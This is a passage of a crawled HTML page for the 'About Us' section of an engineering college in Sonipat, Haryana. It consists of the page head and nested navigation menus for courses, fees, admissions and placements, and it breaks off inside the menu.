

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gateway.edu.in/giet/about-us/
body_size: 10671
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">

<head>
    <!-- Meta Tags -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="description" content="GIET is one of the best engineering college in Sonipat, Haryana. It is recognized as top 10 engineering colleges in Delhi NCR, Haryana. It offers B.Tech and Diploma courses.">
    <meta name="keywords" content="GIET, Top engineering college in Haryana, Best engineering college in Haryana, Top engineering college in Delhi NCR , Top 10 Engineering institutes and colleges in Delhi NCR, Best engineering college in Delhi NCR, Top 100 Engineering colleges in India.">
    <meta name="author" content="Gateway Education">
    <meta name="msvalidate.01" content="E0EFDDBFC112A75A7058102C38A116B4" />

    <!-- Page Title -->
    <title>GIET | Top 10 Engineering Colleges or Institutes in Delhi NCR, Haryana | Best Engineering College in Sonipat</title>

    <!-- Favicon and Touch Icons -->
    <link href="https://gateway.edu.in/images/favicon.png" rel="shortcut icon" type="image/png">

    <!-- Stylesheet -->
    <link href="https://gateway.edu.in/giet/css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="https://gateway.edu.in/giet/css/jquery-ui.min.css" rel="stylesheet" type="text/css">
    <link href="https://gateway.edu.in/giet/css/animate.css" rel="stylesheet" type="text/css">
    <link href="https://gateway.edu.in/giet/css/css-plugin-collections.css" rel="stylesheet">
    <!-- CSS | menuzord megamenu skins -->
    <link id="menuzord-menu-skins" href="https://gateway.edu.in/giet/css/menuzord-skins/menuzord-rounded-boxed.css" rel="stylesheet">
    <!-- CSS | Main style file -->
    <link href="https://gateway.edu.in/giet/css/style-main.css" rel="stylesheet" type="text/css">
    <link href="https://gateway.edu.in/giet/css/style-main-dark.css" rel="stylesheet" type="text/css">
    <!-- CSS | Preloader Styles -->
    <link href="https://gateway.edu.in/giet/css/preloader.css" rel="stylesheet" type="text/css">
    <!-- CSS | Custom Margin Padding Collection -->
    <link href="https://gateway.edu.in/giet/css/custom-bootstrap-margin-padding.css" rel="stylesheet" type="text/css">
    <!-- CSS | Responsive media queries -->
    <link href="https://gateway.edu.in/giet/css/responsive.css" rel="stylesheet" type="text/css">
    <!-- CSS | Style css. This is the file where you can place your own custom css code. Just uncomment it and use it. -->

    <!-- CSS | Theme Color -->
    <link href="https://gateway.edu.in/giet/css/colors/theme-skin-color-set-1.css" rel="stylesheet" type="text/css">

    <!-- external javascripts -->
    <script src="https://gateway.edu.in/giet/js/jquery-2.2.4.min.js"></script>
    <script src="https://gateway.edu.in/giet/js/jquery-ui.min.js"></script>
    <script src="https://gateway.edu.in/giet/js/bootstrap.min.js"></script>
    <!-- JS | jquery plugin collection for this theme -->
    <script src="https://gateway.edu.in/giet/js/jquery-plugin-collection.js"></script>

    <style>
        .inner-header1 {
            display: none;
        }

        #menuzord-right1 .menuzord-menu>li {
            padding: 20px 2px;
        }

        #menuzord-right1 .menuzord-menu>li>a {
            font-size: 14px;
        }

        .giet-logo {
            max-height: 100px !important;
            margin-top: -82px;
            position: relative;
            z-index: 10000;
        }

        @media screen and (max-width: 2200px) and (min-width: 1601px) {
            .playerBox {
                width: 2200px !important;
                height: 1080px !important;
            }
        }

        @media screen and (max-width: 1600px) and (min-width: 1000px) {
            .playerBox {
                width: 1800px !important;
                height: 950px !important;
            }
        }

        @media screen and (max-width: 600px) {
            .playerBox {
                width: 1200px !important;
                height: 850px !important;
            }

            #menuzord-right1 .menuzord-menu>li {
                padding: 0px 0px;
            }

            .giet-logo {
                width: 190px;
            }
        }
    </style>

</head>

<body class="dark">
    <div id="wrapper" class="clearfix">

        <!-- Header -->

         <!-- Header -->
 <header id="header" class="header">

   <div class="header-nav">
     <div style="border-bottom:none;" class="header-nav-wrapper navbar-scrolltofixed bg-white">
       <div class="container">
         <nav id="menuzord-right" class="menuzord default">
           <!-- <a class="menuzord-brand pull-left flip" href="https://gateway.edu.in/">
             <img style="width:220px;" src="https://gateway.edu.in/images/Gateway-Institute-of-Engineering-&-Technology.png" alt="Gateway Institute of Engineering & Technology">
           </a> -->
           <ul class="menuzord-menu">
             <li><a href="http://www.gateway.edu.in/">Home</a></li>
             <li><a href="javascript:;">Explore</a>
               <ul class="dropdown">
                 <li><a href="http://www.gateway.edu.in/about-us/"> About Us </a></li>
                 <li><a href="http://www.gateway.edu.in/infrastructure/"> Campus and Facilities</a></li>
                 <li><a href="http://www.gateway.edu.in/board-members/"> Our Team</a></li>
               </ul>
             </li>
             <li><a href="javascript:;">Institutes</a>
               <ul class="dropdown">
                 <!-- <li><a target="_blank" href="http://www.gateway.edu.in/gcad/"> Gateway College of Architecture and Design (B.Arch)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/giet/"> Gateway Institute of Engineering and Technology (B.Tech, BCA, BBA & MBA)</a></li>
                 <li><a href="javascript:;">Gateway Institute of Pharmacy (B.Pharmacy)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/gsb/"> Gateway School of Business (BBA and MBA)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/gihm/"> Gateway Institute of Hotel Management (B.Hotel Management)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/gis/">Gateway International School (GIS)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/csde/">Center For Skill Development and Entrepreneurship (CSDEn)</a></li>
                 <li><a target="_blank" href="https://bit.ly/2YLz5gD">Rishihood University</a></li> -->
                 <li><a target="_blank" href="http://www.gateway.edu.in/gcad/"> Gateway College of Architecture and Design (B.Arch)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/giet/"> Gateway Institute of Engineering and Technology (B.Tech, BCA, MCA, BBA & MBA)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/gcp/">Gateway College of Pharmacy (B.Pharmacy)</a></li>
                 <!-- <li><a target="_blank" href="http://www.gateway.edu.in/gihm/"> Gateway Institute of Hotel Management (B.Hotel Management)</a></li> -->
                 <li><a target="_blank" href="http://www.gateway.edu.in/gis/">Gateway International School (GIS)</a></li>
                 <li><a target="_blank" href="http://www.gateway.edu.in/csde/">Center For Skill Development and Entrepreneurship (CSDEn)</a></li>
                 <!-- <li><a target="_blank" href="https://bit.ly/2YLz5gD">Rishihood University</a></li> -->
               </ul>
             </li>
             <li><a class="" href="http://www.gateway.edu.in/industrial-tie-ups/">Industrial Tie Ups</a></li>
             <li><a href="javascript:;">Contact</a>
               <ul class="dropdown">
                 <li><a href="http://www.gateway.edu.in/contact-us/">Contact Us</a></li>
                 <li><a href="http://www.gateway.edu.in/feedback/">Feedback/ Suggestions</a></li>
               </ul>
             </li>

             <li> <a style="float:right;" class="btn btn-colored btn-theme-colored btn-flat " target="_blank" href="https://gateway.edu.in/pdf/INSTITUTE BOOK-min.pdf">Brochure</a></li>
           </ul>
         </nav>
       </div>
     </div>
   </div>
 </header>
        <div class="header-nav">
            <div class="header-nav-wrapper navbar-scrolltofixed bg-white">
                <div class="container">
                    <div class="row">
                        <div class="col-md-7">
                            <a class="menuzord-brand pull-left flip" href="https://gateway.edu.in/giet/">
                                <img class="giet-logo" src="https://gateway.edu.in/images/giet-white-logo-img.png" alt="">
                            </a>
                        </div>
                        <div class="col-md-5 text-right">

                            <a class="btn btn-colored btn-theme-colored btn-xs text-uppercase font-13 ml-2 mt-10 " href="https://gateway.edu.in/giet/campus-tour/"> Campus Tour</a>
                            <a target="_blank" class="btn btn-colored btn-theme-colored btn-xs text-uppercase font-13 ml-2 mt-10 " href="https://gateway.edu.in/giet/pdf/mandatory-disclosure.pdf"> Mandatory Disclosure</a>
                            <!-- <a class="btn btn-colored btn-theme-colored btn-xs text-uppercase ml-2 font-13 mt-10 " target="_blank" href="https://admissions.gateway.edu.in/"> Apply Now</a> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="header-nav">
            <div style="border-top:1px solid #404040" class="header-nav-wrapper navbar-scrolltofixed bg-white">
                <div class="container">
                    <nav id="menuzord-right1" class="menuzord default">
                        <!--  <a class="menuzord-brand pull-left flip" href="https://gateway.edu.in/giet/"></a>-->
                        <ul style="float:left" class="menuzord-menu">
                            <li><a style="padding-left:8px" href="https://gateway.edu.in/giet/">Home</a></li>

                            <li><a href="https://gateway.edu.in/giet/admissions/">About</a>

                                <ul class="dropdown">
                                    <li><a href="https://gateway.edu.in/giet/about-us/">About Us</a></li>
                                    <li><a href="https://gateway.edu.in/giet/management-committee/">Management Committee</a></li>
                                    <li><a href="https://gateway.edu.in//pdf/Governing-Body.pdf" target="_blank"> Governing Body</a></li>
                                    <li><a href="https://gateway.edu.in/giet/board-of-governors/">Board of Governors</a></li>
                                    <!--<li><a href="https://gateway.edu.in/giet/the-principal/">Principal Message</a></li>  -->
                                    <li><a href="https://gateway.edu.in/giet/principal-message/">Principal's Message</a></li>
                                </ul>
                            </li>
                            <li><a href="https://gateway.edu.in/giet/admissions/">Academics</a>
                                <ul class="dropdown">
                                    <li><a href="https://gateway.edu.in/giet/department/"> Courses</a>
                                        <ul class="dropdown">
                                            <li><a href="https://gateway.edu.in/giet/btech/">B.Tech (CSE)</a></li>
                                            <li><a href="https://gateway.edu.in/giet/btech-ai-ml/">B.Tech CSE (AI ML)</a></li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\B.TECH Imagine XP.pdf">B.Tech (CSE) with ImaginXP</a></li>
                                            <li><a href="https://gateway.edu.in/giet/btech-cst/">B.Tech (CST)</a></li>
                                            <li><a href="https://gateway.edu.in/giet/bca/">BCA</a></li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\BCA Imagine XP.pdf"> BCA with ImaginXP</a></li>
                                            <li><a href="https://gateway.edu.in/giet/mca/">MCA</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf\MCA IMAGINXP.pdf">MCA with ImaginXP</a></li>
                                            <li><a href="https://gateway.edu.in/giet/bba/">BBA</a></li>
                                            <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\BBA Imagine XP.pdf"> BBA with ImaginXP</a></li>
                                            <li><a href="https://gateway.edu.in/giet/mba/">MBA</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://gateway.edu.in/giet/faculty/">Faculty</a></li>
                                    <!-- <li><a href="javascript:;">Curriculam</a></li> -->
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/FDP%20GIET.pdf">FDP</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/Publications%20GIET.pdf">Publications</a></li>

                                </ul>
                            </li>

                            <li><a class="btn btn-colored" href="https://gateway.edu.in/apply-online/">Admissions</a>
                                <ul class="dropdown">
                                    <li><a href="https://gateway.edu.in/images/admission-procedure.jpeg" target="_blank">Admission Procedure</a></li>
                                    <!-- <li><a target="_blank" href="https://admissions.gateway.edu.in/">Apply Online</a></li> -->
                                    <li><a target="_blank" href="https://gateway.edu.in/apply/">Apply Online</a></li>
                                    <li><a href="javascript:;">Scholarship</a>
                                        <ul class="dropdown">
                                            <li><a target="_blank" href="https://gateway.edu.in/pdf/scholarship-giet.pdf">Merit Scholarship</a></li>
                                            <li><a href="https://gateway.edu.in/scholarship-form/">Super 20 Scholarship</a></li>
                                            <li><a target="_blank" href="https://gateway.edu.in/pdf/government-scholarships.pdf">Government Scholarship</a></li>
                                            <li><a target="_blank" href="https://www.buddy4study.com/institute/gateway-education">Scholarship by Buddy4Study</a></li>
                                        </ul>
                                    </li>

                                    <li><a target="_blank" href="https://gateway.edu.in/Documents/Transport.pdf">Transport Fee</a></li>
                                    <!-- <li><a target="_blank;" href="https://gateway.edu.in/scholarship-form/">Apply for Need based Scholaship</a></li>  -->
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/Need-Based-Scholarship-Claim-Form.pdf">Claim for Need based Scholaship</a></li>
                                    <!-- <li><a target="_blank;" href="https://gateway.edu.in/pdf/Education-Loan.pdf">Apply for Education Loan</a></li> -->
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/APPLICATION FORMAT FOR LOAN_GIET.pdf">Download Application for Bonafide Letter GIET</a></li>

                                    <li><a href="https://gateway.edu.in/fee-payment/">Pay Fee Online</a></li>
                                    <li><a href="https://gateway.edu.in/education-loan/">Education Loan</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/Refund Policy 2025.pdf">Refund Policy</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/pdf/HOSTEL UNDERTAKING CUM MEDICAL CERTIFICATE FOR HOSTEL.pdf">Hostel Undertaking cum Medical Certificate</a></li>
                                </ul>
                            </li>

                            <li><a href="javascript:;">Departments</a>

                                <ul class="dropdown">
                                    <li><a href="#">Department of Computer Application</a>
                                        <ul class="dropdown">

                                            <li><a href="#"> BCA </a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/bca/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/ibm-bca/">IBM Collaborated Program - BCA</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\BCA Imagine XP.pdf">ImaginXP Collaborated Program - BCA</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/projects/">Projects</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure BCA.pdf">Fee Structure - BCA</a></li>

                                                </ul>
                                            </li>
                                            <li><a href="#"> MCA </a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/mca/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/mca-syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-application-department/ibm-mca/">IBM Collaborated Program - MCA</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/pdf\MCA IMAGINXP.pdf">ImaginXP Collaborated Program - MCA</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure MCA.pdf">Fee Structure - MCA</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="https://gateway.edu.in/giet/computer-application-department/unique-culture@dca/">Unique Culture @ DCA</a></li>
                                        </ul>
                                    </li>

                                    <li><a href="#">Department of Computer Science</a>
                                        <ul class="dropdown">
                                            <li><a href="#">B.Tech (CSE)</a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/btech/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/ibm-btech/">IBM Collaborated Program - B.Tech (CSE)</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\B.TECH Imagine XP.pdf">ImaginXP Collaborated Program - B.Tech (CSE)</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/laboratories/">Facilities</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/projects/">Projects</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure B.Tech CSE.pdf">Fee Structure - B.Tech (CSE)</a></li>

                                                </ul>
                                            </li>
                                            <li><a href="#">B.Tech CSE (AI ML)</a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/btech-ai-ml/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/btech-ai-ml-syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/ibm-btech/">IBM Collaborated Program - B.Tech CSE (AI ML)</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\B.TECH Imagine XP.pdf">ImaginXP Collaborated Program - B.Tech CSE (AI ML)</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/laboratories/">Facilities</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/projects/">Projects</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure B.Tech CSE AI ML.pdf">Fee Structure - B.Tech CSE (AI ML)</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="javascript:;">B.Tech (CST)</a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/btech-cst/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/hod-message/">HOD's Message</a></li>
                                                    <li><a href="javascript:;">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/laboratories/">Facilities</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/computer-science-department/projects/">Projects</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>

                                    <li><a href="#"> Department of Management Studies </a>
                                        <ul class="dropdown">
                                            <!-- <li><a href="https://gateway.edu.in/giet/bba/">BBA</a></li> -->
                                            <li><a href="#"> BBA </a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/bba/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/bba/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/bba/bba-syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/bba/ibm-bba/">IBM Collaborated Program - BBA</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf\BBA Imagine XP.pdf">ImaginXP Collaborated Program - BBA</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure BBA.pdf">Fee Structure - BBA</a></li>

                                                </ul>
                                            </li>
                                            <li><a href="#"> MBA </a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/mba/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/mba/hod-message/">HOD's Message</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/mba/mba-syllabus/">Core Subjects and Syllabus</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/mba/ibm-mba/">IBM Collaborated Program - MBA</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee structure MBA.pdf">Fee Structure - MBA</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="#"> PGDM </a>
                                                <ul class="dropdown">
                                                    <li><a href="https://gateway.edu.in/giet/pgdm/">Overview</a></li>
                                                    <li><a href="https://gateway.edu.in/giet/pgdm/pgdm-curriculum/">Curriculum</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Fee-Structure-PGDM-2024.pdf">Fee Structure - PGDM</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>

                                    <li><a href="#">Department of Applied Sciences and Humanities</a>
                                        <ul class="dropdown">
                                            <li><a href="https://gateway.edu.in/giet/apsh/"> Overview </a></li>
                                            <li><a href="https://gateway.edu.in/giet/apsh/hod-message/#">HOD's Message </a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>

                            <li><a href=""><span><img style="width:44px" src="https://gateway.edu.in/giet//images/placement/new6.gif" alt="gif"></span> Placements</a>
                                <ul class="dropdown">
                                    <li><a href="  https://gateway.edu.in/giet/placements/">Message by TPO</a></li>
                                    <li> <a href="https://gateway.edu.in/giet/#">Placement Record</a>
                                        <ul class="dropdown">
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Placement Opportunity 2024-25.pdf" target="_blank">T & P Record GIET Year 2024 & 2025</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Job-Opportunity-2024.pdf" target="_blank">T & P Record GIET Year 2023 & 2024</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Job Oppertunity 2023.pdf" target="_blank">T & P Record GIET Year 2022 & 2023</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Placement Opportunities 2020-21.pdf" target="_blank">T & P Record GIET Year 2020 & 2021</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P RECORD GIET YEAR 2019 & 2020.pdf" target="_blank">T & P Record GIET Year 2019 & 2020</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P RECORD GIET YEAR 2018 & 2019.pdf" target="_blank">T & P Record GIET Year 2018 & 2019 </a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P Record GIET Year 2017 & 2018.pdf" target="_blank">T & P Record GIET Year 2017 & 2018</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P Record GIET Year 2016 & 2017.pdf" target="_blank">T & P Record GIET Year 2016 & 2017</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P Record GIET Year 2015 & 2016.pdf" target="_blank">T & P Record GIET Year 2015 & 2016</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/T & P Record GIET Year 2014 & 2015.pdf" target="_blank">T & P Record GIET Year 2014 & 2015</a></li>


                                        </ul>
                                    </li>

                                    <li> <a href="https://gateway.edu.in/giet/#">Placements Drives</a>
                                        <ul class="dropdown">
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Placement Opportunity 2024-25.pdf" target="_blank">Placements Drives 2024-25</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Job-Opportunity-2024.pdf" target="_blank">Placements Drives 2023-24</a></li>
                                            <li><a href="https://gateway.edu.in/giet/pdf/placement/Job Oppertunity 2023.pdf" target="_blank">Placements Drives 2022-23</a></li>
                                            <li><a href="https://gateway.edu.in/giet/drives-2021-22/">Placements Drives 2021-22</a></li>
                                            <li><a href="https://gateway.edu.in/giet/drives-2020-21/">Placements Drives 2020-21</a></li>

                                            <li> <a href="https://gateway.edu.in/giet/#">Placements Drives 2019-20</a>
                                                <ul class="dropdown">
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR lion workforce.pdf">lLon workforce</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR NAGARRO.pdf">Nagarro</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR Absolut Info Systems Pvt. Ltd.pdf">Absolut Info Systems Pvt. Ltd.</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR TECH MAHINDRA.pdf">Tech Mahindra</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR FURMATS.pdf">Furmats</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/JOB DESCRIPTION FOR BIG BASKET.pdf">Big Basket</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/RGF Professional Recruitment India-converted.pdf">RGF Professional Recruitment</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/pdf/Aditya infortech.pdf">Aditya Infortech</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet//pdf/JD for Jagmohan Automative.pdf">Jagmohan Automative</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet//pdf/E2E RESEARCH SERVICES PVT LTD.pdf "> E2E Research Services PVT LTD</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet//pdf/A. K. Automatics.pdf ">A. K. Automatics</a></li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet//pdf/Genpact.pdf ">Genpact</a> </li>

                                                </ul>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://gateway.edu.in/images/Recruiter.jpeg" target="_blank">Recruiters</a></li>

                                    <li><a href="https://gateway.edu.in/giet/../gateway-speakers/">Speakers at Gateway</a></li>
                                    <li><a href="https://gateway.edu.in/giet/internships/">Internships</a></li>
                                    <li><a href="https://gateway.edu.in/giet/industrial-visits/">Industrial Visits</a></li>
                                    <li><a href="https://gateway.edu.in/giet/guest-lectures/">Guest Lectures</a></li>
                                    <li><a href="https://gateway.edu.in/giet/studentsexperience/">Student Experience</a></li>

                                </ul>
                            </li>

                            <li><a href="https://gateway.edu.in/giet/gallery/"> Cultural Events</a>
                                <ul class="dropdown">
                                    <li><a href="https://gateway.edu.in/giet/yugaantar-2025/"> Yugaantar 2025</a></li>
                                    <li><a target="_blank" href="https://gateway.edu.in/giet-quizotika/">Quizotika</a></li>
                                    <li><a href="https://gateway.edu.in/giet/cultural-events/"> Events</a></li>
                                    <li><a href="https://giet-codingcraft.netlify.app/" target="_blank"> Coding Craft</a></li>
                                    <li><a href="https://gateway.edu.in/giet/yugaantar-2.0/"> Yugaantar 2.0</a></li>
                                    <li><a href="https://gateway.edu.in/giet/annual-festival/"> Annual Festival</a></li>

                                </ul>
                            </li>

                            <li><a href="https://gateway.edu.in/giet/admissions/">Quick Links</a>
                                <ul class="dropdown">
                                    <li><a href="#">Fee Fixation Notice</a>
                                        <ul class="dropdown">
                                            <li><a href="#">B.Tech</a>
                                                <ul class="dropdown">
                                                    <li>
                                                        <a target="_blank" href="https://gateway.edu.in/giet/pdf/B.Tech-Fee-Proposal-and-CA-Analysis-Report.pdf" target="_blank">
                                                            B.Tech Fee Proposal and CA Analysis Report
                                                        </a>
                                                    </li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/images/Btech-fee-notice.jpeg">
                                                            B.Tech Notice Board </a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" href="https://gateway.edu.in/giet/pdf/Fixation-of-Fee-B-Tech-Course.pdf">
                                                            Fixation of Fee B.Tech Course
                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li><a href="#">MCA</a>
                                                <ul class="dropdown">
                                                    <li>
                                                        <a target="_blank" href="https://gateway.edu.in/giet/pdf/MCA-Fee-Proposal-and-CA-Analysis-Report.pdf" target="_blank">
                                                            MCA Fee Proposal and CA Analysis Report
                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li><a href="#">MBA</a>
                                                <ul class="dropdown">
                                                    <li>
                                                        <a target="blank" href="https://gateway.edu.in/giet/pdf/MBA-Fee-Proposal-and-CA-Analysis-Report.pdf">
                                                            MBA Fee Proposal and CA Analysis Report</a>
                                                    </li>
                                                    <li><a target="_blank" href="https://gateway.edu.in/giet/images/MBA-fee-notice.jpeg">
                                                            MBA Notice Board </a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" href="https://gateway.edu.in/giet/pdf/Fixation-of-Fee-MBA-Course.pdf">
                                                            Fixation of Fee MBA Course
                                                        </a>
                                                    </li>
                                            </li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                            <li><a href="#">College Fees</a>
                                <ul class="dropdown">
